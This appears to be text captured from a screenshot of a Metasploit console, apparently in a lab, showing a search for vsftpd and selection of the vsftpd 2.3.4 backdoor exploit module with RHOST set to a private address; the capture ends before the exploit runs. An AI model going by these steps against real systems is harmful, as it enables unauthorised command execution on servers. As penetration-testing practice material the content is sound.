 root@em: ~
File Edit View Search Terminal Help
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.174.105
RHOST => 192.168.174.105
msf exploit(vsftpd_234_backdoor) >